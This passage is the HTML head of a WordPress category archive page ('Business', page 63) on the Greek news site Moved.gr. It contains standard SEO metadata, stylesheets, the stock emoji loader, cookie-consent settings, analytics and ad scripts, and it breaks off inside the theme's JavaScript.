

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/category/tilepikoinonies/business/page/63/
body_size: 41931
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Business Archives - Σελίδα 63 από 124 - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.moved.gr/category/tilepikoinonies/business/page/63/" />
	<link rel="prev" href="https://www.moved.gr/category/tilepikoinonies/business/page/62/" />
	<link rel="next" href="https://www.moved.gr/category/tilepikoinonies/business/page/64/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Business Archives - Σελίδα 63 από 124 - Moved.gr" />
	<meta property="og:url" content="https://www.moved.gr/category/tilepikoinonies/business/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MovedGr" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.moved.gr/category/tilepikoinonies/business/","url":"https://www.moved.gr/category/tilepikoinonies/business/page/63/","name":"Business Archives - Σελίδα 63 από 124 - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/category/tilepikoinonies/business/page/63/#primaryimage"},"image":{"@id":"https://www.moved.gr/category/tilepikoinonies/business/page/63/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2022/11/nova-psifiaki-metavasi.png","breadcrumb":{"@id":"https://www.moved.gr/category/tilepikoinonies/business/page/63/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/category/tilepikoinonies/business/page/63/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2022/11/nova-psifiaki-metavasi.png","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2022/11/nova-psifiaki-metavasi.png","width":2501,"height":1309},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/category/tilepikoinonies/business/page/63/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"TELECOMS","item":"https://www.moved.gr/category/tilepikoinonies/"},{"@type":"ListItem","position":3,"name":"Business"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κατηγορία Ροής Moved.gr &raquo; Business" href="https://www.moved.gr/category/tilepikoinonies/business/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/categories/6436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"84bb34b59b","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"84bb34b59b","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
